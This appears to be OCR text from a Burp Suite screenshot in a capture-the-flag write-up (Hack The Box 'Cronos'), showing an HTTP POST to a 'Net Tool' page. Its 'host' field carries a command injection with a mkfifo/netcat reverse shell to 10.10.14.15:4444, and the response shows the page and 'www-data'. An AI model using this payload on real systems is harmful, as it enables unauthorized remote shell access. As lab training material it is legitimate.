 Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://admin.cronos.htb
10 DNT: 1
11 Connection: close
12 Referer: http://admin.cronos.htb/welcome.php
13 Cookie: PHPSESSID=rd56stovhuqv4smjvfp8o4d3f5
14 Upgrade-Insecure-Requests: 1
15
16 command=traceroute&host=8.8.8.8;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.10.14.15 4444 >/tmp/f
we wil use ctrl+u to url encode this reverse
shell and then send it whilst listening
with netcat...
Search
0 highlights
Response
Pretty Raw Hex Render
\n
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 www-data<br>
29 <p>
<a href = "logout.php">
Sign Out
</a>
</p>
30 </body>
31
32 </html>
33
Search
0 highlights